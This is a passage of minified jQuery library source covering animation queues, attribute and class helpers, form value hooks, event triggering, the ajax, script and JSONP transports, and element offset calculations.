n,i=0,o=e.length;i<o;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],lt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=T.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),p.done(function(){for(i in m||he([e]),J.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ft(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ht(this,T.extend({},e),r);(o||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=J.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,i,o)}}),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ut())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=a.createElement("input"),t=a.createElement("select").appendChild(a.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=a.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var mt,gt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(z);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||T.find.attr;gt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=gt[a],gt[a]=o,o=null!=n(e,t,i)?a:null,gt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(z)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=_t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=y(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var Tt=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,s,l,c,u,d,p,f,m=[i||a],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(s=f=l=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),u=g.indexOf(":")<0&&"on"+g,(e=e[T.expando]?e:new T.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(i,t))){if(!o&&!p.noBubble&&!b(i)){for(c=p.delegateType||g,Tt.test(c+g)||(s=s.parentNode);s;s=s.parentNode)m.push(s),l=s;l===(i.ownerDocument||a)&&m.push(l.defaultView||l.parentWindow||n)}for(r=0;(s=m[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?c:p.bindType||g,(d=(J.get(s,"events")||{})[e.type]&&J.get(s,"handle"))&&d.apply(s,t),(d=u&&s[u])&&d.apply&&K(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return e.type=g,o||e.isDefaultPrevented()||p._default&&!1!==p._default.apply(m.pop(),t)||!K(i)||u&&y(i[g])&&!b(i)&&((l=i[u])&&(i[u]=null),T.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,St),i[g](),e.isPropagationStopped()&&f.removeEventListener(g,St),T.event.triggered=void 0,l&&(i[u]=l)),e.result}},simulate:function(e,t,n){var i=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(i,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),v.focusin||T.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){T.event.simulate(t,e.target,T.event.fix(e))};T.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=J.access(i,t);o||i.addEventListener(e,n,!0),J.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=J.access(i,t)-1;o?J.access(i,t,o):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var xt=n.location,kt=Date.now(),Et=/\?/;T.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||T.error("Invalid XML: "+e),t};var At=/\[\]$/,Nt=/\r?\n/g,Ot=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,n,i){var o;if(Array.isArray(t))T.each(t,function(t,o){n||At.test(e)?i(e,o):Dt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==C(t))i(e,t);else for(o in t)Dt(e+"["+o+"]",t[o],n,i)}T.param=function(e,t){var n,i=[],o=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){o(this.name,this.value)});else for(n in e)Dt(n,e[n],t,o);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Ot.test(e)&&(this.checked||!me.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Nt,"\r\n")}}):{name:t.name,value:n.replace(Nt,"\r\n")}}).get()}});var Pt=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,jt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,zt=/^\/\//,Ht={},Bt={},Rt="*/".concat("*"),$t=a.createElement("a");function qt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(z)||[];if(y(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var o={},r=e===Bt;function a(s){var l;return o[s]=!0,T.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)}),l}return a(t.dataTypes[0])||!o["*"]&&a("*")}function Ut(e,t){var n,i,o=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&T.extend(!0,e,i),e}$t.href=xt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:xt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,T.ajaxSettings),t):Ut(T.ajaxSettings,e)},ajaxPrefilter:qt(Ht),ajaxTransport:qt(Bt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,o,r,s,l,c,u,d,p,f,h=T.ajaxSetup({},t),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},w={},_={},C="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(u){if(!s)for(s={};t=jt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?r:null},setRequestHeader:function(e,t){return null==u&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),x(0,t),this}};if(v.promise(S),h.url=((e||h.url||xt.href)+"").replace(zt,xt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(z)||[""],null==h.crossDomain){c=a.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=$t.protocol+"//"+$t.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Wt(Ht,h,t,S),u)return S;for(p in(d=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Ft.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(Et.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),f=(Et.test(o)?"&":"?")+"_="+kt+++f),h.url=o+f),h.ifModified&&(T.lastModified[o]&&S.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&S.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Rt+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(m,S,h)||u))return S.abort();if(C="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),i=Wt(Bt,h,t,S)){if(S.readyState=1,d&&g.trigger("ajaxSend",[S,h]),u)return S;h.async&&h.timeout>0&&(l=n.setTimeout(function(){S.abort("timeout")},h.timeout));try{u=!1,i.send(w,x)}catch(e){if(u)throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,a,s){var c,p,f,w,_,C=t;u||(u=!0,l&&n.clearTimeout(l),i=void 0,r=s||"",S.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(w=function(e,t,n){for(var i,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in s)if(s[o]&&s[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,S,a)),w=function(e,t,n,i){var o,r,a,s,l,c={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(a=c[l+" "+r]||c["* "+r]))for(o in c)if((s=o.split(" "))[1]===r&&(a=c[l+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(r=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,w,S,c),c?(h.ifModified&&((_=S.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=_),(_=S.getResponseHeader("etag"))&&(T.etag[o]=_)),204===e||"HEAD"===h.type?C="nocontent":304===e?C="notmodified":(C=w.state,p=w.data,c=!(f=w.error))):(f=C,!e&&C||(C="error",e<0&&(e=0))),S.status=e,S.statusText=(t||C)+"",c?v.resolveWith(m,[p,C,S]):v.rejectWith(m,[S,C,f]),S.statusCode(b),b=void 0,d&&g.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(m,[S,C]),d&&(g.trigger("ajaxComplete",[S,h]),--T.active||T.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,t){T[t]=function(e,n,i,o){return y(n)&&(o=o||i,i=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:i},T.isPlainObject(e)&&e))}}),T._evalUrl=function(e,t){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(y(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return y(e)?this.each(function(t){T(this).wrapInner(e.call(this,t))}):this.each(function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=y(e);return this.each(function(n){T(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},Vt=T.ajaxSettings.xhr();v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,T.ajaxTransport(function(e){var t,i;if(v.cors||Vt&&!e.crossDomain)return{send:function(o,r){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=i=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Gt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),i=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=i:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),T.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),T.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),a.head.appendChild(t[0])},abort:function(){n&&n()}}});var Xt,Yt=[],Kt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||T.expando+"_"+kt++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",function(e,t,i){var o,r,a,s=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Kt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",r=n[o],n[o]=function(){a=arguments},i.always(function(){void 0===r?T(n).removeProp(o):n[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(o)),a&&y(r)&&r(a[0]),a=r=void 0}),"script"}),v.createHTMLDocument=((Xt=a.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Xt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=a.implementation.createHTMLDocument("")).createElement("base")).href=a.location.href,t.head.appendChild(i)):t=a),o=I.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=Se([e],t,r),r&&r.length&&T(r).remove(),T.merge([],o.childNodes)));var i,o,r},T.fn.load=function(e,t,n){var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=bt(e.slice(s)),e=e.slice(0,s)),y(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?T("<div>").append(T.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){T.fn[t]=function(e){return this.on(t,e)}}),T.expr.pseudos.animated=function(e){return T.grep(T.timers,function(t){return e===t.elem}).length},T.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,c=T.css(e,"position"),u=T(e),d={};"static"===c&&(e.style.position="relative"),s=u.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(a=(i=u.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),y(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):u.css(d)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){T.offset.setOffset(this,e,t)});var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===T.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(i,"marginTop",!0),left:t.left-o.left-T.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ae})}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;T.fn[e]=function(i){return U(this,function(e,i,o){var r;if(b(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),T.each(["top","left"],function(e,t){T.cssHooks[t]=Ve(v.pixelPosition,function(e,n){if(n)return n=Ge(e,t),qe.test(n)?T(e).position()[t]+"px":n})}),T.each({Height:"height",Width:"width"},function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){T.fn[i]=function(o,r){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===r?"margin":"border");return 